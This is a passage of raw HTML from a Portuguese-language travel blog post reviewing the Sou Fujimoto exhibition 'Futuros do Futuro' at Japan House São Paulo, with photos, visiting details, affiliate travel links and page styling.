sizes="auto, (max-width: 640px) 100vw, 640px" /><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8585" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3417.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3417.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3417-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3417-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3417-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3417-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;">Ele tem uma visão artística e consegue relacionar tudo com possibilidades reais de projetos arquitetônicos. Quando você passa para a segunda parte da exposição você percebe o quanto isso faz sentido, porque ele realmente faz obras únicas usando perspectivas diferentes e originais.</p>
<p style="text-align: justify;">Somos apresentados aos seus projetos, a maioria já construidos ou em construção. Ele faz obras únicas e desafiadoras. Vemos as maquetes e a nossa guia mostra fotos reais dessas obras, onde elas estão e suas funcionalidades.</p>
<p style="text-align: justify;">A &#8220;Casa Na&#8221; que foi um dos seus primeiros projetos de visibilidade internacional é uma casa bem pequena, que existe em Tóquio e tem  moradores reais, sua estrutura é bem ousada e funcional. Ela é toda aberta e virou uma atração turística na cidade.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8594" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3435-1.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3435-1.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3435-1-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3435-1-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3435-1-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3435-1-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;">Outro projeto muito interessante é o desse prédio que está em construção, com todas as suas unidades já vendidas, na França.</p>
<p style="text-align: justify;">Suas sacadas são de um maneira que eu nunca tinha visto. Fujimoto  mostra que seus projetos, por mais surreais que possam parecer, são reais, viáveis e principalmente funcionais.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8598" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3444.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3444.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3444-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3444-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3444-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3444-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;">Além desses projetos há muitos outros como a biblioteca repleta de prateleiras por todas as suas paredes, dentro e fora. Tem também uma obra que foi exposta em Londres, que de longe parecia uma nuvem, enfim, diversas obras geniais e de conceitos únicos.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8601" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3456.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3456.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3456-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3456-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3456-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3456-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8595" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3437.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3437.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3437-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3437-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3437-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3437-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8593" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3434-1.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3434-1.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3434-1-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3434-1-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3434-1-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3434-1-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8600" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3454.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3454.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3454-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3454-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3454-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3454-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;">A exposição me deixou interessada em pesquisar mais sobre os trabalhos dele, por serem coisas tão diferentes, tão desafiadoras, sem dúvidas ele é um dos maiores nomes da arquitetura atual.</p>
<p style="text-align: justify;">Eu sou completamente leiga em arquitetura, por isso tentei passar aqui o que achei da exposição, sem qualquer pretensão de dar uma explicação mais técnica (se houver alguma informação errada podem me corrigir nos comentários, ok?).</p>
<p style="text-align: justify;">Recomendo inclusive que você faça uma visita guiada, pois ajuda muito no entendimento dos conceitos das obras.</p>
<p style="text-align: justify;">E já estou curiosa para saber qual será a próxima exposição na Japan House, assim que eu conferir vou contar tudo aqui no blog.</p>
<p style="text-align: justify;">Além das exposições, a Japan House tem diversos livros, objetos de decoração à venda e uma cafeteria com doces japoneses, que são diferentes dos nossos, com menos açúcar, eu particularmente gostei.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8602" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/IMG_0257.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/IMG_0257.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/IMG_0257-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/IMG_0257-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/IMG_0257-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/IMG_0257-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8582" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3413.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3413.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3413-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3413-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3413-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3413-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8580" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3410.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3410.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3410-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3410-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3410-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3410-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;">Abaixo uma foto de todos os blogueiros que participaram dessa visita à Japan House conosco no Japão.br: <a href="http://www.bagagemdememorias.com/" target="_blank" rel="noopener"><strong>Bagagem de Memórias</strong></a>, <a href="http://www.viajantecomum.com/" target="_blank" rel="noopener"><strong>Viajante Comum</strong></a>,  <a href="https://saopaulosemmesmice.com.br/" target="_blank" rel="noopener"><strong>São Paulo sem mesmice</strong></a>, <a href="https://viagenscinematograficas.com.br/" target="_blank" rel="noopener"><strong>Viagens Cine</strong></a>, <a href="https://www.destinosporondeandei.com.br/" target="_blank" rel="noopener"><strong>Destinos por onde andei</strong></a>, <a href="https://coisosonthego.com/" target="_blank" rel="noopener"><strong>Coisos on the go</strong></a>, <a href="https://www.fuiserviajante.com/" target="_blank" rel="noopener"><strong>Fui ser viajante </strong></a>e <a href="https://321-viajando.com/" target="_blank" rel="noopener"><strong>321 viajando</strong></a></p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8604" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/I-japao-br-liberdade-42-min.jpg" alt="" width="640" height="427" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/I-japao-br-liberdade-42-min.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/I-japao-br-liberdade-42-min-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<h2 style="text-align: center;">Japan House</h2>
<h3 style="text-align: center;">SOU FUJIMOTO &#8211; FUTUROS DO FUTURO</h3>
<ul>
<li><strong>Quando?</strong> De 21 de novembro de 2017 à 25 de fevereiro de 2018</li>
<li><strong class="mti_font_element">Horário de funcionamento: </strong>terça-feira à sábado: das 10h às 22h; domingos e feriados: das 10h às 18h</li>
<li><strong>Preço?</strong> Entrada gratuita.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-8538 size-full td-animation-stack-type0-2" src="https://i0.wp.com/www.junypelomundo.com.br/wp-content/uploads/2018/02/parceiros-e1517962891338.png?resize=640%2C196&amp;ssl=1" sizes="auto, (max-width: 640px) 100vw, 640px" srcset="https://i0.wp.com/www.junypelomundo.com.br/wp-content/uploads/2018/02/parceiros-e1517962891338.png?w=640&amp;ssl=1 640w, https://i0.wp.com/www.junypelomundo.com.br/wp-content/uploads/2018/02/parceiros-e1517962891338.png?resize=300%2C92&amp;ssl=1 300w" alt="" width="640" height="196" data-attachment-id="8538" data-permalink="https://junypelomundo.com.br/2018/02/japao-br-conhecendo-a-cultura-japonesa-no-bairro-da-liberdade-em-sao-paulo-sp.html/parceiros" data-orig-file="https://i0.wp.com/www.junypelomundo.com.br/wp-content/uploads/2018/02/parceiros-e1517962891338.png?fit=640%2C196&amp;ssl=1" data-orig-size="640,196" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="parceiros" data-image-description="" data-medium-file="https://i0.wp.com/www.junypelomundo.com.br/wp-content/uploads/2018/02/parceiros-e1517962891338.png?fit=300%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.junypelomundo.com.br/wp-content/uploads/2018/02/parceiros-e1517962891338.png?fit=640%2C196&amp;ssl=1" /></p>
<hr />
<p>Salve esse post no Pinterest:</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9024" src="https://junypelomundo.com.br/wp-content/uploads/2018/01/Roteiro-de-2-dias-no14.jpg" alt="" width="800" height="1200" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/01/Roteiro-de-2-dias-no14.jpg 800w, https://junypelomundo.com.br/wp-content/uploads/2018/01/Roteiro-de-2-dias-no14-200x300.jpg 200w, https://junypelomundo.com.br/wp-content/uploads/2018/01/Roteiro-de-2-dias-no14-768x1152.jpg 768w, https://junypelomundo.com.br/wp-content/uploads/2018/01/Roteiro-de-2-dias-no14-320x480.jpg 320w, https://junypelomundo.com.br/wp-content/uploads/2018/01/Roteiro-de-2-dias-no14-640x960.jpg 640w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81_861 td_block_template_9"><table border="0" cellspacing="0" cellpadding="2" id='planejeviagem'>
<tbody>
<tr>
<td>
<strong style="text-align: center;">PLANEJE A SUA VIAGEM</strong>
<p style="text-align: justify;">Reservando sua viagem com os nossos parceiros através dos links abaixo, além de garantir o <strong>menor preço</strong> e a <strong>qualidade</strong>, o blog ganha uma pequena comissão e você <b> não paga nada mais por isso</b>.<br><br>
<a href="http://www.booking.com/index.html?aid=1143811" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3546 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/hotel.jpg" alt="" width="62" height="60" />Reserve seu Hotel no <span style="color: #000000;">Booking</span>, o melhor preço e com diversos hotéis com a opção de cancelamento gratuito</strong></a><br><br>
<strong><a href="https://www.rentcars.com/pt-br/?requestorid=352" target="_blank" rel="”nofollow”"><img loading="lazy" decoding="async" class="size-full wp-image-3544 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/carro.jpg" alt="" width="62" height="60" />Alugue seu carro no<span style="color: #000000;"> RentCars</span>, em reais, sem pagamento de IOF e parcelado no cartão!</a></strong><br><br><br>
<a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3547 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/seguro.jpg" alt="" width="62" height="60" />Faça o seguro viagem com a <span style="color: #000000;">Seguros Promo</span> e viaje tranquilo! Use o cupom <span style="color: #000000;">JUNYPELOMUNDO5 </span> para ter 5% de desconto no seguro.</strong></a><br><br>
<a href="https://www.easysim4u.com/?utm_source=junypelomundo" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3545 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/chip.jpg" alt="" width="62" height="60" />Compre um chip de celular universal que pode ser usado em qualquer pais com a<span style="color: #000000;"> EasySim4u</span> use o cupom   <span style="color: #000000;"> RBBVGRATIS </span> para ter frete grátis</a> </strong></p></td>
</tr>
</tbody>
</table></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83_695  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_83_695{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_84_488 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_84_488" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_84_488" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjunypelomundo.com.br%2Fjapan-house-exposicao-sou-fujimoto-futuros-do-futuro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Japan+House%3A+Exposi%C3%A7%C3%A3o+%E2%80%9CSou+Fujimoto%3A+Futuros+do+Futuro%E2%80%9D&url=https%3A%2F%2Fjunypelomundo.com.br%2Fjapan-house-exposicao-sou-fujimoto-futuros-do-futuro%2F&via=junypelomundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/&amp;media=https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3412.jpg&description=Japan House: Exposição &quot;Sou Fujimoto: Futuros do Futuro&quot;. Conheça as obras e os conceitos desse grande arquiteto contemporâneo">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Japan+House%3A+Exposi%C3%A7%C3%A3o+%E2%80%9CSou+Fujimoto%3A+Futuros+do+Futuro%E2%80%9D %0A%0A https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/&title=Japan+House%3A+Exposi%C3%A7%C3%A3o+%E2%80%9CSou+Fujimoto%3A+Futuros+do+Futuro%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84_488">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_86_749  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_86_749{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_749{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_87_649 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_87_649" >
<style>

/* inline tdc_css att */

.tdi_87_649{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdi_87_649 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_649 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_649 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_649 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_649 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_649 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_649 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_649 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artigo anterior</span><a href="https://junypelomundo.com.br/japao-br-conhecendo-a-cultura-japonesa-no-bairro-da-liberdade-em-sao-paulo-sp/">Japão.br: Conhecendo a cultura japonesa no bairro da liberdade em São Paulo-SP!</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo artigo</span><a href="https://junypelomundo.com.br/conheca-o-dayuse-no-hotel-esuites-vila-do-mar-em-natal-rn/">Conheça o dayuse no Hotel eSuites Vila do Mar em Natal-RN!</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88_644 tdb-content-vert-top td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_88_644" >
<style>
/* custom css */
.tdi_88_644{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_88_644 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_88_644 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_88_644 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_88_644 .tdb-social-item i.td-icon-twitter,
				.tdi_88_644 .tdb-social-item i.td-icon-linkedin,
				.tdi_88_644 .tdb-social-item i.td-icon-pinterest,
				.tdi_88_644 .tdb-social-item i.td-icon-blogger,
				.tdi_88_644 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_88_644 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_88_644 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_644{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_644{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88_644{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://junypelomundo.com.br/author/junypelomundo/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=117&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=234&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://junypelomundo.com.br/author/junypelomundo/" class="tdb-author-name">Juliana Almeida Rios</a><a href="https://junypelomundo.com.br/"  class="tdb-author-url">https://junypelomundo.com.br/</a><div class="tdb-author-descr">Viajante, Administradora, Aspirante à Mochileira, Sonhadora, Bookaholic. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de Juny.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_89_726 td_with_ajax_pagination td-pb-border-top td_block_template_9 tdb-single-related-posts"  data-td-block-uid="tdi_89_726" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_89_726 .entry-thumb{
					background-position: center 50%;
				}.tdi_89_726 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_89_726 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_89_726 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_726 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_89_726 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_89_726 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_89_726 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_89_726 .td-post-category{
					display: none;
				
					font-family:Roboto !important;
				}.tdi_89_726 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_89_726 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;
				}.tdi_89_726 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_89_726 .td-read-more{
					display: none;
				}.tdi_89_726 .td-post-author-name{
					display: none;
				}.tdi_89_726 .td-post-date,
				.tdi_89_726 .td-post-author-name span{
					display: none;
				}.tdi_89_726 .td-module-comments{
					display: none;
				}.tdi_89_726 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_89_726 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_89_726 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_89_726 .block-title a,
				.tdi_89_726 .block-title span,
				.tdi_89_726 .td-block-title a,
				.tdi_89_726 .td-block-title span{
					font-family:Poppins !important;
				}.tdi_89_726 .entry-title{
					font-family:Poppins !important;
				}.tdi_89_726 .td-editor-date,
				.tdi_89_726 .td-module-comments a{
					font-family:Roboto !important;
				}.tdi_89_726 .td-read-more a{
					font-family:Roboto !important;
				}.tdi_89_726 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_89_726 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_89_726 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_726 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_726 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_726 .td-module-container:before{
					bottom: -9px;
				}.tdi_89_726 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89_726 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_726 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_726 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_726 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_726 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_726 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_726 .td-module-container:before{
					bottom: -9px;
				}.tdi_89_726 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89_726 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_726 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_726 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_726 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_89_726 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_89_726 .td-module-container{
					flex-direction: row;
				}.tdi_89_726 .td-module-meta-info{
					padding: 0px 5px 5px 10px;
				}.tdi_89_726 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_726 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_726 .td-module-container:before{
					bottom: -9px;
				}.tdi_89_726 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_726 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_726 .td_module_wrap:nth-last-child(1) .td-module-container:before{
